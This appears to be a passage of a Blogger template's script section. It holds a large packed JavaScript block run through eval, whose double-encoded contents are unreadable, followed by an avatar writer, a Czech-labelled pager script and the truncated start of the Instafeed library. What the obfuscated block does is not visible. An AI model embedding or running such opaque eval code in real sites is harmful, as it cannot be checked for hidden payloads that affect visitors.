\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Předchozí příspěvek</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Další příspěvek →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or 